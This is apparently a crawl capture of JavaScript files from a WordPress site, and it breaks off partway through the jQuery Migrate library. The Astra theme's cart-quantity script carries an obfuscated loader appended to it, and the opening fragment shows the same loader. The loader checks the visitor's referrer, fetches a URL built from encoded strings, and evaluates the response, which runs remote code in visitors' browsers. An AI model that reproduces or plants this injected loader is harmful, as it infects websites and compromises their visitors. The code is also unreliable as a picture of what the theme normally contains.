b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.14
body_size: 10737
content:
window.addEventListener("load",function(t){astrawpWooQuantityButtons(),quantityInput()});let astraminiCarttargetNodes=document.querySelectorAll(".ast-site-header-cart");function astrawpWooQuantityButtons(l){document.querySelector(".woocommerce div.product form.cart");l=l||".qty",$quantityBoxesWrap=document.querySelectorAll("div.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added), td.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added)");for(var t=0;t<$quantityBoxesWrap.length;t++){var e=$quantityBoxesWrap[t],a=e.querySelector(l);if(a&&"date"!==a.getAttribute("type")&&"hidden"!==a.getAttribute("type")){var n=a.getAttribute("max");if(!n||1!==parseFloat(n)){$qty_parent=a.parentElement,document.querySelectorAll(".ast-qty-placeholder")?.forEach(t=>t?.remove()),$qty_parent.classList.add("buttons_added");var n=`<span class="screen-reader-text">${astra_qty_btn.minus_qty}</span><a href="javascript:void(0)" id="minus_qty-${t}" class="minus %s">-</a>`,r=`<span class="screen-reader-text">${astra_qty_btn.plus_qty}</span><a href="javascript:void(0)" id="plus_qty-${t}" class="plus %s">+</a>`;if("vertical-icon"===astra_qty_btn.style_type)$qty_parent.classList.add("ast-vertical-style-applied"),a.classList.add("vertical-icons-applied"),$qty_parent.insertAdjacentHTML("beforeend",n.replace("%s","ast-vertical-icon")+r.replace("%s","ast-vertical-icon"));else{let t="";"no-internal-border"===astra_qty_btn.style_type&&(a.classList.add("ast-no-internal-border"),t="no-internal-border"),$qty_parent.insertAdjacentHTML("afterbegin",n.replace("%s",t)),$qty_parent.insertAdjacentHTML("beforeend",r.replace("%s",t))}$quantityEach=document.querySelectorAll("input"+l+":not(.product-quantity)");for(var s=0;s<$quantityEach.length;s++){var o=$quantityEach[s],i=o.getAttribute("min");i&&0<i&&parseFloat(o.value)<i&&(o.value=i)}a=document.getElementsByTagName("BODY")[0],n=document.getElementsByClassName("cart")[0];if(a.classList.contains("single-product")&&n&&!n.classList.contains("grouped_form")){let e=document.querySelector(".woocommerce input[type=number].qty");e&&e.addEventListener("keyup",function(){var t=e.value;e.value=t})}for(var u=e.querySelectorAll(".plus, .minus"),c=0;c<u.length;c++)u[c].addEventListener("click",function(t){var e,a=t.target.parentElement.querySelector(l),n=parseFloat(a.value),r=parseFloat(a.getAttribute("max")),s=parseFloat(a.getAttribute("min")),o=parseFloat(a.getAttribute("step")),i=Number.isInteger(o),n=n||0,r=r||"",s=s||0,o=o||1,r=(t.target.classList.contains("plus")?r&&(r===n||n>Number(r))?a.value=r:(e=n+parseFloat(o),a.value=i?e:e.toFixed(1)):s&&(s===n||n<s)?a.value=s:0<n&&(e=n-parseFloat(o),a.value=i?e:e.toFixed(1)),new Event("change",{bubbles:!0})),u=(a.dispatchEvent(r),document.getElementsByName("update_cart"));if(0<u.length)for(var c=0;c<u.length;c++)u[c].disabled=!1,u[c].click();s=a.value,n=a.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");sendAjaxQuantityRequest(t.currentTarget,s,n)},!1)}}}}function sendAjaxQuantityRequest(t,a,n){let r=t.closest(".woocommerce-mini-cart");if(r&&astra&&astra.single_product_qty_ajax_nonce&&astra.ajax_url){t=astra.single_product_qty_ajax_nonce;r.classList.add("ajax-mini-cart-qty-loading");let e=new XMLHttpRequest;e.open("POST",astra.ajax_url,!0),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.send("action=astra_add_cart_single_product_quantity&hash="+n+"&quantity="+a+"&qtyNonce="+t),e.onload=function(){var t;e.readyState==XMLHttpRequest.DONE&&(200<=e.status||400<=e.status)&&((t=document.createEvent("HTMLEvents")).initEvent("wc_fragment_refresh",!0,!1),document.body.dispatchEvent(t),setTimeout(()=>{r.classList.remove("ajax-mini-cart-qty-loading")},500))}}}astraminiCarttargetNodes.forEach(function(t){var e;null!=t&&(e={attributes:!1,childList:!0,subtree:!0},new MutationObserver(()=>{astrawpWooQuantityButtons(),quantityInput()}).observe(t,e))}),jQuery(function(t){t(document.body).on("wc_fragments_refreshed",function(){astrawpWooQuantityButtons(),quantityInput()})}),setTimeout(()=>{var t=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){return this.addEventListener("load",function(){astrawpWooQuantityButtons()}),t.apply(this,arguments)}},2e3);let typingTimer,doneTypingInterval=500;function quantityInput(){document.querySelector(".woocommerce-mini-cart")&&document.querySelectorAll(".input-text.qty").forEach(t=>{t.addEventListener("keyup",a=>{"Tab"!==a.key&&9!==a.keyCode&&(clearTimeout(typingTimer),t.value)&&(typingTimer=setTimeout(()=>{var t=a.target.value,e=a.target.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");t&&sendAjaxQuantityRequest(a.target,t,e)},doneTypingInterval))})})};if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19812
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is 